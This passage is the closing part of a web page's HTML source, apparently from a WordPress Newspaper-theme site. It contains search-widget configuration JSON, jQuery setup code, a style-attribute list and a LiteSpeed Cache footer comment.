Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 17:26:03 -->